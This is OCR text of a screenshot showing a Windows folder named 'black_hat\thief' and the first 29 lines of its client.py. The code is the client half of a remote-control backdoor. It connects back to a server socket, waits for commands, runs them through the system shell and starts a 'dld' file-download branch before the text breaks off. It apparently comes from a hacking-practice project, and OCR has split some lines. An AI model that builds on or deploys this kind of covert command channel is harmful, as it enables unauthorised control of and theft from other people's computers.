 :\python\web and hack\black_hat\thief>
文件
主页
共享
查看
« black_hat › thief ›
搜索"thief"
名称
修改日期
类型
imge-words
大二下资料
homework
建站
python
图库
setup
signup
thief
web and hack
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
Windows8_OS
本地磁盘 (D:)
本地磁盘 (F:)
本地磁盘 (G:)
网络
家庭组
.git 2017/7/25 10:37 文件夹
screenshots 2017/7/23 17:08 文件夹
client.py 2017/7/25 10:44 PY 文件
README.md 2017/7/25 10:36 MD 文件
server.py 2017/7/25 10:30 PY 文件
server.py
client.py
G:\python\web and hack\black_hat\thief>p
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect(('127.0.0.1', 9999))
8
9 nav = ""
10
11 def get_loc(nav):
12 if nav == "":
13 r = subprocess.check_output("dir", shell = True).
decode("gb2312", "ignore")
14 else:
15 r = subprocess.check_output(nav + " && " + "dir",
shell = True).decode("gb2312", "ignore")
16 end = r.find(" 的目录")
17 start = r[:end].rfind("\n")
18 return r[start + 2 : end]
19
20 if s.recv(1024).decode("utf-8") == "you connect successfully!
":
21 print("connect successfully")
22 while True:
23 to_do = s.recv(1024).decode("utf-8")
24 print("to_do:", to_do)
25 if to_do.find("exit1997") != -1:
26 print("time to exit")
27 s.send(b"bye done1997")
28 break
29 elif to_do[:3] == "dld":